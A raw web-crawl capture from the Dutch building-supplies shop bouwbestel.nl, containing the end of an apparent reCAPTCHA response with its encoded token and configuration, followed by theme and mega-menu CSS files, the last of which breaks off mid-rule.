68/TsKOUQkvQsO5F8OPw5rCh1lEwrVbwr/Dp0kYwo4Dw5zDpcKvX8Kgw7PCrglJw6VWDWF5w47DjcKHwrzDpMKjcAvCuE/CtcOcYAgrb3fDo8KWf8OoVSM3MQg+SnvDqMOfRWYlNQlvwojDtXrDu8KIw61cw7zCnXcjw7cywqFrHV7DrMO4AcOWwr3CnsOGWcKwUMOMEk1gIw9CEj55wrjCv0DCvXMBFyfDssKBFWHDt8OaeU/Dl1wqYsKwFTjDpcORw7/[base64]/Ch3o0w67CkcKSw7zCt8K/GcKkKxcSMUkzdwHCu8OqJ3kLKcOkSQfDs8OJw4PCtTY5w4zDisOEWiJdwrpBCsOPYsOAeG7DhMKww7pqJ0zDh8OMOMKxw5Mhw43DtxfCoS3Duw1Xw4w4wqPDj8KvwqsXL27DhcOBwonDsyN1w7/DhcKWAsKFw5PCvhPDjsOuwqbCrcKiwrvDsMOfwqjClUzDnMOow4FLWCYLwpbChMONw4rDtQA/[base64]/[base64]/[base64]/Y8K+cn/Cl3EWw4Now77DlMKIwqbCh8KgY8KWw5gtwoYfwoDCjcOORWMyTWl2w5V2w4Ivwr7Cr8Kzw53DiV7Dr07DqsKZJSrCucKgT8ODUMKkYMKVOTzDpcOewqQHwrbCvzN3By3CtsKYw5oKDsKtRHHDkAXDpS5pw4FDTS0SwokVZMOwNlDCnCPCj8Ouw51jwrsbwqfCo3/DjMOzwqI+wqgPwotNwpocfAjCpMO+wroTDcKaUcOCwpoEAzlZaSk5IMOfwqBjw7rChGc+woPCnWQzJ8OhK8KTLsOcXMKvw5QPMsO8w7kMwpnDviRGw7A/EsKpwro5IDkGwp86LF3DhWhDwrshFcOWw67DscKUNVN0wqkCCzPCqDjDi8Kqw71SwoZFw5TDuXjCmcOOwofDvMOofxoHw4bCj2zChMOBQQTDgsKMPMKaw4HCrgfClsO9I8KtO23DtlNJwovDlsKnVsOOwoLCmsOqw7/[base64]/CrWsQNsKUw4XDgcK6JsKLw7DDksOWW1MlJsObQcOfwqnCpyvDosKudzLCn8OlUXjDo8OETxIewptCw7s/wpnCkE7DsMO/[base64]/DkhHCssO4CsK4YCIxwo/CvAXDgznDrjRzw6xKPcO9wrXDghlPwqhmwq82RMO7w4Q8HyPDkAnDlMK6wokCIsKPwpcZw6tmwqFew7dIw6Apw4LCkMKRAFjCl2dIw7cswqbDulzDnXdzw7xGwrtWw7EvwojDnCc/c8OoVcOtw4bCkcOqw6g/wrzDu8OzwoXDsXk1w6cBw6/[base64]/DuEjDpMKAw7HCpcKuwqtyw7bCvcOIYSHCig1kI2LDvSBZwol9IArCoC3Dp8OvOGLDqsKJw5cBDTwEDsOaB8K/w6vDu8Kpwq7CgGcLa3bCrsO9NcKkwqlYZ1/DncKZwrTDpiIPWArDhMOnRMKfwrLCoCFmwpd0woHDusOFcsOowoXCrVnCjyMrw6DDgx9Fwq3ChsKBwrPClcOsQsKGwrfCrHHCh3bCqlR8w7/DsHXClsKUHyQjQcOkw5bDtSJnGBjDlcO5MsK/wq/DgRnDrcOqL8KFIUljcMOzaMOWWTBsYMOVK8KTwpHCnsOYwoPDu05kw5pGw63DpsOXPMKdd8K/FsOMO8ObYMK5w53DuH7DiEfDsXMkBcOUw4zCl8Knw7vCuMK2I8O6w4DDokEodS/CgC3CmDhJD8ORw4DCs3XCtF0qHcK2wq1hwp95ACDCrlEHE8KewoPCnMOrw4BAbsKAD8Kjw75Ywr49w6vDosK8wpceXl/[base64]/DtMOPF3MqwofCu8OVwpkww4HCoBDDlsKhFj7DjRdEwpTCscK4w7lqw6ZCbMK/YBF3P2MRKcKZP8K/[base64]/GlQfwpxkQcKRfMO4VsK6wpx1w53DncKhw4RZw4dXW8KUw5LCnEfCsw9uwqvDmMOuEcKBw7pmD3HDkxTCq8KKQcOSCMKnbArChxVkIsKvw5nDp8OxwpQSwq/[base64]/[base64]/DqcKOw7bDr8KbwqN/w6nCijjCocOfw5rCpkrCuR3CqcOLUSVtB8OswqdewqTDg3JIw5QJwoRgKMO3w7EwTCbCnsKSwqo7w7kefMKeAsKuwohrwogzw4t+w4LCuArDqcOPQ1jDhhVuw6DDksO5w7paIhzDqMOZw5Viwo8uc2LDhTF/woTDiC9dwrExwpzCnR/Dj8KCRDV7wp0BwqIQZcOEw4lYw5fDu8O2BQ08U0odWyRQJQrDiMOtOmExw4HDpMOVw6jDscKxw41Dwr/[base64]/[base64]/CjmvCsMOxwq5TQ8Ovwo0wBsOHQmbCjCN/woBeYHnDoQDCtwbCu8OzK8KDJkjDoMO9wpjDkVIcw6jCtsOcwr7CksOqV8KLBWpXUcKDw457IRTDv1vCnXrDlcO7FX8pwpNuUEZ9ecKYwpfDrcO5MG/DjDUhRH8zHGnChkpTCWXDhg3DuUlyQ0TDqMO+wqbDvsObwqrCpW9Lw57CpcOKw4QpGcObBMKNwpUCwpdYw4/[base64]/Cq8KdFMKZw6kxw7s6w7cDwqTDnsKJwpPCo206H0rDoMOfw4bDksOXwqTDii9UwpFPw5nDgF/CgMKbWcKfwp7Dp8KqTcO3T1MpCsKzwrzCgQ/DlMOtfMKQw5tbwrYOwqTDgMOKw63DhGvCosOhEcKuwpjDlsK2QsKnwr0mw44ew4FWNsKPw5paw6g5c0/CjEHDvsO9csOdw4LDixfClyBkXnnDisOfw7DDucOww7fCnMOewoPCsTTCoUh7wqxVw4/[base64]/[base64]/[base64]/[base64]/DrMOTwrzDsSPDjsONw6jCvU7CjChuw5Rww5kQwqNvwq3DgsKmw5LDncOowpM/[base64]/CnB8TwqIqRcKkw6vDgBDCpMOdS1nDgcKcflbDuMODBD3CmQHDr1kcTcOSw7ITw6zDjyzCtsKywqPDo8KNZMOAwrRYwqTDrcOLwrpDw7bCsMK2M8O+w4oVB8OjZiBbw73CnsKBwoAsEEjDq0DCrR9CVTlPw6nCtcK/wpnCssKYCMOSw5PDkRMgPsOmw6pswqDCgsOpPk7CgcOSw6jCmisAw5nCtUt1w5wfDMKPw50JKMOrT8KSC8OyLMOVw4HDlwDCoMOQV0gyZl/DvMOgd8KKKFcQbz48w6J8wqlldMOsw40Sdg45EcOxQ8Oww5nCtTbDlMO9wrPCqUHDmWvDp8KdIMOswoFBdMOZRcKMRTvDp8Ouwq7Dh01aw7LDjsKmUxLDucK8woXCpT/[base64]/w43CjsK0T8Opw6nDpAvCgsOkJMOvwqnDikDCkAzCgcOEw68Cwo7DhGXCusOSScKxQU3DosOmKcKeAcOhw5kBw5RtwqkGeW/[base64]/CmEjClxdfOMK3ecK5wpUXE1nCo8KmacK0w4DCmQEBwpLDkcOoe3ZxwoZ5RMO0w6JSw5PDvDvDuHbDsnHDgx9hw75BPTLCrmrDgcOow4BLbCrDpsKwdTs/wr7DhMKrw4LDsA0STMKFwrNxw4ktJMOECMOFRsK7wr44K8OcLsKLScOmwq7ClcKfBzsLa3pdFwA+wptFwrbDvMKAfcOGRynDqsKRR2QPXsODJsOew5/CtMK0ZAQsw7HCgFLDnG3Cm8K9woDCqAMYw7MFOmfCnSTCmcORwoZlBXE+YB/CmHvCjRbDm8KgVsOzw43Dkj8tw4PCgcKrdsOIDMO/woRcJsOyHngdOcOdwpxLcwJiQcOdwoZYG0tLw7jCvGskw53DqMKoPMOOR1DDo2AxZT7Di1l3d8OyZMKcD8O7w63DhMK5MT0DQMOyZnHDisOCwr5zewkcaMORSAFKw6jChcKDR8KrBcORw4vCncOjdcKyZsKGwqzCosKiwrJHw5PCgW1rSQREc8KmYsKhdH/CksO+w5YAO2VOw7rCp8OiHMKxLm/Cl8OTbn12w4MCU8KzIsKQwodxw7kkM8Oaw7p2wpMMwqzDnsOwfm0HHsOQaBbCuDvCqcOFwpJcwpMzwo89w7LCtsONwpvCvnnDty3Dk8K0b8KuQi9jb0vDqQ7DvcKFLSB1WzBOAlLCqzspIF8Lw7/Cr8KbIcKUOQsOw6nDg3vDhAHCisOqw7PCogEracOhwrIJV8KVWgzCgVvDsMKPwr0hwqrDqHLCrMOxRVIjw47CmcK7Q8OhBcK9wofCkWHDqmYRYB/CuMOPwqbDo8KuF3rDjsO+wqPCqUBVQGXCrcOEHMK/LUrDpsOVGcOHCV/Dj8OLXcKMey/Ds8KFMcO7w5Aow71FwoLCn8KxAMKEw697w49YexLChMOxNMOewrbCtMOSwqtbw6HCt8OlQ3QfwrLDvcOawrwOw5HDpsK2w5YvwrjCtmDDpFRXNRV3w5cCwpfCuXnCgSbCvHxIdWMNTsOnAMOZwoXChC/[base64]/wrBxw7/Cn1dEw77DocKlwohUOMKawp3Crg/DvMKkw6BrCDYowprCoMOMwobCnjoDVmEUF23ChMK3wqvClsOzwpxOwqASw4TCnMKZw6BVaxzCoWTDoDBsUEnDoMK1PMKGJlN2w6XDs34dTG7CmsKwwppcQ8OccCJTFmpswo5IwqDCpcOOw6nDiDpNw7bDt8OEwp/[base64]/DjsOLw4DCv8O+wqvCtMOGEcOIR0rDrFzCksOSbcK5wrRTXzoSDzPDlCcEWlvCly0Aw6MXY3ZpccKhwofCucKjwpLCg3TCtSHCoGYjScKUYcOtw5poPTnCplBew5lEwojChxFVwo/DkwTDkHpeZzHDrCDDkxhBw7QhJ8KdD8KIP2/Cu8OVwpPCu8KqwqPDksO8KMOoQcOzwpM9wpXDu8KYw5E/wpjDpsOKDj/CpUoTw5DDiVPCt2XCqMO3wp9rwpvDoWLDjwcbLcOmw5XDhcKNWBPCjsOfwrAow5LCrhfDnsOYbsOZwrnDn8KswrcEMMOvLMO0w5fDqmPCqMOWw6XCilDDhSw2bMK7d8KsacOiw7QUwrzDlBEfLsO0w6/[base64]/DiG8Kwqkew5LCkz5sQ8KwdyhZwpdBPcONw749w6HCqmcDwoTDgsOsPDPDtg7DhmJLwp4NU8Kdw6ofw77CmsOZwp7DuwlfbsK2a8OcDTrCpD3DtMKvwohFX8Kgw5p1bsKDw5Fqwr0EEMKuADjDomnCo8O/HAQkwosAPxjDhhpuwo/DjsO/W8OAGsKsL8KEw5fCt8O8wp9awoR6YADDuG5TU3luw4xuWcKCwoMJw6nDoDocD8O/FAllbsO5wqLDqABKwrNtARPDrm7CuyTCsSzDnsKed8K3woAhDiJHwppjw7pXw4V6bnnCmcOGWg/Dl2NNJMOBwrrCsCEAFlTChhnCq8K0woQZwpscKTxXbcK9wrgWw7BCw6Mtbw02E8OJw6R/[base64]/wpPCmcK0wp4QMAFJVBHDu8K6KhHClsKKw5bCoMK/w74ZLMOKWS1GNDXDjcOOwrlTLXPCssKYwrJcejtdwpMWPlrDoAPCiHcHw4jDgkvCv8KePsK/[base64]/DmcO3DzVrUsKBa8Olw4B5w4bDjsOCw5xqFDEbD0t0UcOoUMK9V8OrIhjDnXjDjnfCrXt8AD8Pwol5BlTCsE0OAMK2wq9PTsKJw41uwpc7w4DCtMKbwrLDhX7DpxzCrThXw6h3wp3DgcOxw4nCoBcNwqTDr0bCncObw6Zkw6rDpn/CsTEXaHQYYyzCtcKrwrEMwprDoQ7DosOswo4Yw4HDvsOMPsK/B8OmETbCqQ85w6XCg8O+wpTDo8OULcOxKA02woVaO27Dp8Ojw6xiw6/DoFHDmXXDi8OxRcO7w7knw7JOfmTCsUHDrSViXTvCll3DlsKcNTTDshxSwpfChMORw5jCnmtrw45PCVPCowdDw4zDr8OPDMOrcwBuWk/[base64]/[base64]/[base64]/KEcsWMO9HQQNRh/DuW5Fw6BZbytqb8OUHknCk1Rhw75ZwqpDKilhw4zCnMOzUEgnw4pww5E1wpHDlyHCskXDhcK/dhzCkjzCpsOUGsKPw4Mjf8KtCT3Dm8KFw5/[base64]/[base64]/[base64]/w5kNw7Mew6jDtjxwVMOWw5bDrcOLwqYDwpvCllTDpMOdZ8O5KEMyaCXCj8O9woXDhcKpwp/DvCjDujNOwrkhBMKbwrTDmWnCisKBdcOaQCDDlcKBZWNEwq3DqcKOQFXCvCEVwoXDqno5BnR+QGBlwp9iZG9ww7nCglQUdX/Do3XCpMO5wrhOw4/DkcOPP8OgwoYYwp3Dv0hMwo3DnhjCtVB/[base64]/CscO/wpHCrMKTdGB9CcKidlkywojDl8O5ZC8LwqYOwq7CgcOdZlQXFsOJwp0jEsKAGAkpw5/Dl8Orw49vQcOPSMKzwpsPw5ktZ8OAw4U7wpbCmMOtR0PCuMK5wpliwrRvwpTCkMKYMQx2N8OfXsKMMXXCuCXCk8KBw7cmwqlvw4HCiQ4JM3PCv8KBw7nDmsKQw7vDsnkqIBsLw48lwrHCpl9CUGbCgWPCoMOsw67DuG3CvMOwWT3Dj8K/RkjDq8O9wplaYcOZwqDDgVbDmcOjb8KXfsOrw4bDl2vDjcORW8O1wq/Ci1RRw7cIUMOWwovCgncbwpRlwpbDm2XCsxESwp7DlXDDmyhRFsK+YU7CvnFFZsOaO19lNsK+OcKNeD/[base64]/CvsK4w6EAw6o3VsOAKVTDpU/CsMKGwqFRXsOjXVoRw7nCgMO+w59Pw57DisK7S8OPAQl3wqRLOU14wpBuw6XCiwXDkyXCnsKiwqXDoMK0fjfDjMKweU1zw6TCihYMw7s/bmliwpfDhcOVw4TDl8K+WsK4wojCicK9fMOBUcKqPcOVwroEacOaNcOVIcOjG33ClVLCjyzClMOOIiHCisKUV2jDr8OVOsKMbcKaNsOwwoDDp2jDrsOGwrJJN8KgZcKCKnonJcO/w4PCmsOjw44/w5LDnwHCtMO/MAHDlcKyVXdCwq7DlsK2wqcbwp7CuR3CjMOMwr1nwpXCtcKpCMKXw4scZmsjMFnDq8KBCsKKwo3CnnfDosKKwqfDocK+wpHDkm8KEDDDliLCpXQgKk5ZwqADU8KBP3t/w7HChjvDk3vChMKFBsKcw7gQBcOfwqvCnD7DvHoQw5XCt8KMZ3MOwqLCiUR1csK1C3fDisOBFsOmwr4twqQiwpUfw6fDiDLCnMK1w7Z5w5/[base64]/worCmyHCsMOnMVRGw5MUwrcEw4bCp8Kew7MCQQBRAcOqViszw7EOfcKBAgLCuMO0w4B3wrvDvMO0U8KRwp/[base64]/[base64]/CgkIIfFAHw500VgA0VcKSw7cFwpbCgsOWwobDi8OTIxs7wpTCucOpE0Fhw5PDnFs0WcKOHyZ3Sy3DrsO7w7vCk8KDa8O3I0sxwqNbTjjCkcOjRkvCs8O9WsKAc2vCtsKEKhdFFMOxeSzCgcKWf8KNwojDlz1Mwr7Cj0oDD8K8PcOFb10jwq/Dry0AwqoWFUsrHk5RJcKiYRkjw7I1wqrCqS8FNBHCq2LDkcKwYQVVw70qwrUlb8OMLk0jw5DDlMKbwr1ow5TDjFrDgcOjO0skVS8zw7kzRMOlw6PDlQRmw4/ChjEWWjvDmMOZw4jCk8O3wpwQwrTCnTBrwqnDv8OxBsKmw50jwo7DhHDDv8OINjVKE8KKwoJKS20YwpINO0kuE8OgAcOIw5HDtsODMTg7ECYxI8Kww4NxwqB/[base64]/[base64]/[base64]/I8OITzlvPMOJw57Csl9dw6HDvEQ1w5dvw6TDlhNSRsKWHMOMacOzRsOFw7MJK8OaAgnDn8OgLMKxw70Ffl/DvMOnw6PCpgXCtG4sXm52FVsswp/[base64]/CjkXCnHXCrV/[base64]/CoFLCqgXCtsORFsOCwqg4U8OON8OJIsKGKMKZZUDClxNkfMO4SsK3Tx8AwrbDjMOpwqkAC8K8F3bDtsOhwrrCtkQvL8OwwoBEw5MSw7DCoDgVFMKTw7B1JMOrw7YnVV8Rw7XDocKoSMOJwqfDvMOHPsKKJV3Dj8OywpURwpzDgsKkw73DscK/[base64]/wqDDoMKXZsK/wpBvw5nDuBgZwoTCiMOzTcOzA8KowqrClsKrAcOvw6BDw6XCtMKBYycwwozCt1lxw7oPOUppwpbDuHbCjB/[base64]/DpFXDisKrw53Dk8O2F8KfQMOmGj4pwpDCnxfCpQ/DoHJ+wpJZw4PCncOlw4dFDcK9BMOTwqPDjsKVfMKzwpTCo0HCt33CmT7Co2xbw5lBU8KXw7UhbWYswqfDhhx5V2XDjXPCn8O3Px59wpfCg3jDkSkEw54EwpbCtsOEwrZAXcK3PMKzdcO3w4NwwofCsRNNJMKBPMKAw7nCmcKOwqHDhcKtbMKAw6DCgMOrw6/[base64]/[base64]/CqDzDuhPDt8K0wr/DsgNTwqRtw6VJwqbDgMK9fgRmZQDDqsKkLwXCtMKJw7XDuE8jw73DpXPDjsKvwojChUDCjhkuHn8RwpDDpWPCgnpedcOJwocrN2TDqTEHEsOIw4/DjkFXwrnCn8OsMBHCt2TDq8KwYcOwYm3Do8OJARc2R24wfW9dw5HCtQLCm29ww7XCqQ/CmkhlCMKswobCh0zCg3JQw4bDrcOvYRTCtcO5QMKEDQg+YR/[base64]/[base64]/CisOpdMOVw5UTKMKzwppRbC/[base64]/DmsO3wo82w688e8Kjw6rCjmDCrcObw6HDhsOheR7DlsO8w5XDpBLChcKXfXvCiEAhw4zCr8OiwoQ1PsORw6nCgUgVw7A/w5/CmcOZLsOqBSvCg8OyemLDlVsTwoPCu0UEwphQw6k7FEbDoGBpw41ywqdowqlhwpslwr14PRDClkjCsMOew7bCkcK+wp82w6p+w79IwpDClcKaMCIgwrMnwrMbwrHCrkbDtcOlYsKOLlLCrSNEWcO4dVF3RcKrwr/DmgnCugsCwrpkwqnDisOzwqImWsOEw7R1w7ECcxoIwpVzCVQiw5vDqiLDisOCFcO5HMOJAXEqTA53wofCvcOtwqU/QsO5wq4fw54Xw6PCksO8Fy5nPV/Cn8Omw7rCrEfDjcO6dMOuE8O6WUHCtcKbYMOxIsKpf1jDs0UtW17CjsO8aMKrw5fDusOlDMO2w6gGwqgywrfDig5VZAHDu0HCrD1zPsORW8KrW8OxH8KrBsKLwpUywp/DvnPDj8OxQcOKw6LCrHPCi8OQw6M+ZUQsw54uw4TCtwvCsR3DsmkqD8OjI8OJw4F4AMO8w417FRXDiENAw6rCsw/Dg3VJSRfDhsKFE8O+JsOOw5wcw5khUMOaK2oEwoDDvcOzw7bCrcKdaU0lBcK5acKew6bDt8OsJcKpIMKkwpgbI8OIcMODAsO2PsOLH8OtwobCsR5Jwr9/UMOqSG4eH8KawprCngDCkHBQw7rClSXChcK1w6TCkQ3CqsO5w5/DnsOtWMKADjDCoMKVJcKrLkFNeEstaAXCszhIw5/CvmzCvG7Cn8OvV8Ouf0xfFGPDkMK/w7QgGQPDnsO6wrDDmcKiw4o6K8KQwp1PVMO+N8OeeMONw5zDs8KsB3PCqCFwLE1JwrcNNsKQcAwCccOkw4/CnsOgwop8J8OJw4bDiSs+wpjDm8O8w6jDhcKNwrl4w5bCkFDCvA/DpcOMwovClsONwr/[base64]/ChsO5XsOBW8OWTg/Dt8OzwqIAw755wpsic8O2wo09w5DCjcKbScK+IWPDocKowrjDtMOGMMOHPsOww6Y5wqREUlw/wr3Dm8O/wqXDhgfDrMORwqFLw7nDlDPCsTZ1MsOSwprDlzhaKmzCn2xuM8KdG8KJHcKyBk3DhzNVwo7CosOnN2nComkXccOvP8KfwoQcUl3CryoXwrfCuQsHwpTClTJES8KRQMK/QybCgcKrwr/[base64]/Cl37CoTjDqMOBcsKJw4U3wqQ2w745C8OUwqPDo2M/bMOfQ1XDjVLCksKicRzDjBhBSmJAQsKTDQoLwpcywr3Dpm5Uw5TDvsKBw6TCtAIVM8KLwozDucOCwrFnwoYEM2AqMD/CqwfCpXXDpGPCtMKVEcK+wrPDvC/CtmEiw5stEMOqPVLCjMKuw5fCv8K2DsK4dR5+wrddwp4Ow7BnwrkrScKaLyEqMxZZasOXCXbCgsKSw6AHwqPCqT4/w4l1wrwdwpoNXXwdZ0cnEsKzTx3DpSrDlsO6VSkswrHCjcOTw7c3wo7Cg0FURyUNw4HCqMOHNsKhAcOXw7N7chLClDHCsjR/wpxLbcKTw7bCqsK3E8KVfCvDl8O0T8OkNMK/[base64]/Dt8O5woYpJW/CosOcw7ljOysVwoV7G8KBQ1XDmVREDDUpwrA1RcKWB8OMw4omw5ACKsKkc3dKwpdywpHCjMKBVndaw7rCncKtwrzDhMORJnvCpn4xw7XDkyUfI8OfFVRJUlXCnTzCrCY/w5wnH0JhwpJeUMOpeBZ7w7zDsTHCpcK5w49Vw5fDjMKawpnDrBkbCcOjwqzCjMKOPMKMMhfCnR7DumLDocKTa8Krw6BDwojDogBJwrBlwr/[base64]/EyTCiMKSw63CoMKANQ7DjyjCucOhHMOJN1TCh8Kmw7Mxw6cmwrDDv2oSw6nCiBPCuMKfwoltHgBgw7o0wqTDqMOOeAjDijLCtcKBbMODTDYOwqrDsA/[base64]/DnQtcwohPSsO7E8K/Z8O6YTMVPMOPw43CokATwqYNPMKLwr0Rb3bCu8O2worCjcONZsOJWnfDhQ5fwrw0wohrFQrCnMKhWcKbw4MOZMK1MFXCoMKhw73ChlF5w5JraMOKwodfMMOtTERVwr0VwqfDksKEwr9Gwo5tw7grcC7CjMOOwpTCnsKowq0hOcK8w47Dk3U/[base64]/[base64]/CoVt5wqrCo0LCtmXDvcKjXW/Cs09zNcO0w4JGw7sTBsOfMUUNZcO7ScKew71Pw5EBbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jUZA70azcsujYMBo6obQnC2NviBMZGRxdmhEdp6RLGY\\u003d\x22,1,0,null,1,1768658585115,0,0,[21,189],null,[31,65,102],\x22RC-ne6eJkv0d7s-Ig\x22,null,null,null,null,null,\x220dAFcWeA6s6HygmD1t_iS1QjlxUJmS7JAz-0sJTP-gKFMk11F7gBMam89RFJLckoPIB_iztc7NQHCpOVdLueNA9Zj-j47hfKLigA\x22,1768741385072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/stores/1/alothemes_custom.css
body_size: 142
content:
body{font-size:13px;font-family:lato,sans-serif}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop .fa{background-color:#f0b250}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css
body_size: 4469
content:
.nav-sections-item-content .magicmenu{position:relative;display:block}.magicmenu .nav-desktop{position:static;margin:0;padding:0}.magicmenu .nav-desktop .level0{padding:0;margin:0;display:inline-block}.magicmenu .nav-desktop .level0.logo.display{display:none;border:0}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display{}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a{border:0;padding:10px;width:71px}.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a img{max-width:100%}.magicmenu .nav-desktop .level0.over>a,.magicmenu .nav-desktop .level0.active>a,.magicmenu .nav-desktop .level0.active>a span.icon-text,.magicmenu .nav-desktop .level0>a:hover,.magicmenu .nav-desktop .level0>a:hover.icon-text{color:#fff;background-color:#f55}.magicmenu .nav-desktop .level0>a:hover .short_desc{color:#888}.magicmenu .nav-desktop .level0 .level-top{text-transform:uppercase;font-size:12px;font-weight:300;position:relative;text-decoration:none;outline:none;display:block;text-align:center}.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:none;text-align:left}.magicmenu .nav-desktop .level0 .level-top span.cat_label{right:0;top:0}.magicmenu .nav-desktop .level0 .level-top>span{display:block;white-space:nowrap;vertical-align:top}.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:17px}.magicmenu .nav-desktop .level0 .level-top span{position:relative}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{border-style:solid;border-width:0 1px 1px;box-shadow:0 0 7px rgba(0,0,0,.1);margin-top:25px;padding:0 30px;position:absolute;z-index:99999;display:block;opacity:0;top:70px;visibility:hidden;transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s;-webkit-transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s;-o-transition:visibility 180ms ease 0s,opacity 180ms ease 0s,margin 180ms ease 0s}.magicmenu .nav-desktop .level0:hover .level-top-mega,.magicmenu .nav-desktop .level0.dropdown:hover>.level0,.magicmenu .nav-desktop .level0:hover .cms-static-pages{opacity:1;visibility:visible;margin-top:0}.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega{top:50px}.magicmenu .nav-desktop .level0.home .level-top-mega{padding:30px;text-align:left;width:200px}.magicmenu .nav-desktop .level0.home .level-top-mega a{line-height:30px;text-transform:uppercase}.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#fff;border:1px solid #ececec}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{text-align:left;text-decoration:none;font-size:12px;text-transform:uppercase;font-weight:300}.magicmenu .nav-desktop .level0 .level-top-mega .children a span{font-size:14px}.magicmenu .nav-desktop .level0 .level-top-mega .children a{display:block;line-height:28px;transition:all .3s ease 0s}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{padding-left:0;background:#ccc}.magicmenu .nav-desktop .level-top a{color:#000;font-size:12px;text-decoration:none;text-align:left}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a{margin-top:2em}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a span{font-weight:800;font-size:14px!important;text-transform:capitalize}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 a:hover{text-decoration:underline}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a span{font-size:16px}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a:before,.vmagicmenu .level0 .level-top-mega .children>a:before{content:"";position:absolute;left:0;bottom:-1px;background-color:#08c;height:1px;width:50px;display:none}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a.a-image:before{display:none}.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child{border:0}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 img{margin-top:10px}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{padding:30px 0 0;width:100%;clear:both}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{text-align:center}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box{display:inline-block;width:calc(50% - 17px)}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box:last-child{margin-left:30px}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-responsive{display:inline}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal .cat-mega{padding-bottom:30px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding:0;width:185px}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-custom .mage-column .children{float:left}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column li{margin:0}.mage-column.mega-block-left{float:left}.mage-column.mega-block-right{float:right}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right img{margin-top:50px}.mega-block-right h3{color:#ddd;font-size:12px;padding:10px 0;text-align:center;text-transform:uppercase}.header .custom-menu .level-top-mega .magic-category{float:left;width:200px;padding-right:30px}.header .custom-menu .level-top-mega .magiccategory,.header .custom-menu .level-top-mega .magicproduct{width:660px;padding-top:30px}.header .custom-menu .level-top-mega .content-products{clear:none;float:left}.header .custom-menu .level-top-mega .block-title-tabs{display:none}.header .custom-menu .level-top-mega .mage-magictabs{margin-bottom:30px}.block-left,.block-right,.cat-mega{float:left}.banner-menu{padding-top:20px}.block-bottom{clear:both}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin:0;overflow:hidden}.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px}.magicmenu .nav-desktop .level0 .level-top-mega 